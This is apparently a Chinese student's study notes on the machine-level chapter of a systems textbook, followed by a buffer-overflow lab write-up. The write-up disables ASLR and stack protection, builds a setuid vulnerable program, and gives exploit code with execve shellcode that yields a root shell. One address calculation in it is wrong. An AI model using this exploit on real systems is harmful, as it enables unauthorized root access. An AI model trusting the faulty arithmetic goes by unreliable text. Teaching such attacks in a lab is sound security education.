教材学习内容总结
第三章 程序的机器级表示
第一代处理器芯片:8086
第一代超线程处理器芯片:Pentium 4E
程序编码
假设有x1.c和x2.c两个程序,使用命令gcc -Og -o x x1.c x2.c编译
数据格式

访问信息
整数寄存器

操作数指示符

数据传输指令

压入和弹出栈数据

缓冲区漏洞溢出实验
实验准备
实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。输入命令安装一些用于编译 32 位 C 程序的软件包:
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev
初始设置
使用以下命令关闭地址空间随机化:$ sudo sysctl -w kernel.randomize_va_space=0

这个防护措施在 /bin/bash 中实现。linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit

漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。
而 -z execstack 用于允许执行栈。-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
攻击程序
新建一个 exploit.c 文件
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。下面我们将详细介绍如何获得我们需要添加的地址。
进行gdb调试
$ gdb stack
$ disass main

根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd420(十六进制) + 0x64(100的十六进制) = 0xffffd0c4(十六进制)
现在修改exploit.c文件!将 \x??\x??\x??\x?? 修改为\xc4\xd0\xff\xff
编译 exploit.c 程序:$ gcc -m32 -o exploit exploit.c
先运行攻击程序 exploit,再运行漏洞程序 stack

whoami 是输入的命令,不是输出结果。
通过攻击,获得了root 权限!
练习
通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。
将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。

代码调试中的问题和解决过程
教材中代码调试有问题先去https://shimo.im/doc/1i1gldfsojIFH8Ip/看看,如果别人没有提出相同问题,可以编辑文档添加,然后把自己提出的问题复制到下面:
- 问题1:虚拟机崩溃了!
- 问题1解决方案:不要用虚拟机做这个漏洞实验!
问题2:出现攻击实验段错误提示
